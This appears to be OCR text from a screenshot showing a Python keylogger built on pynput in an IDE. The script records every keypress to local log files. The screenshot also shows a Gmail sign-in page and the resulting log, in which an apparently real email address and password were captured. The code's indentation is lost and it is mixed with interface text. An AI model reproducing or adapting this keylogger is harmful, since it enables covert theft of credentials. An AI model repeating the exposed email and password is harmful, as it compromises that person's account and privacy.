 File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
with open('key_log.txt', "w+") as keys:
keys.write(key)
def generate_json_file(keys_used):
with open('key_log.json', '+wb') as key_log:
key_list_bytes = json.dumps(keys_used).encode()
key_log.write(key_list_bytes)
def on_press(key):
global flag, keys_used, keys
if flag == False:
keys_used.append(
{'Pressed': f'{key}'}
)
flag = True
if flag == True:
keys_used.append(
{'Held': f'{key}'}
)
generate_json_file(keys_used)
def on_release(key):
global flag, keys_used, keys
keys_used.append(
{'Released': f'{key}'}
)
if flag == True:
flag = False
generate_json_file(keys_used)
keys = keys + str(key)
generate_text_log(str(keys))
Gmail
accounts.google.com/v3/signin/challeng...
Welcome
saravanakumar.vcb@gmail.com
Enter your password
jack@2002
Show password
Forgot password?
Next
key_log key_log key_log
File Edit View
's''a''r''a''v''a''n''a''k''u''m''a''r''.''v''c''b'Key.shift'2''g''m''a''i''l''.''
o'Key.backspace'c''o''m'Key.enter'j''a''c''k'Key.shift'2''2''0''0''2'
Ln 1, Col 1 151 characters 100% Windows (CRLF) UTF-8
Ln: 21 Col: 32
Search
38
ENG
IN
10:58
05-04-2024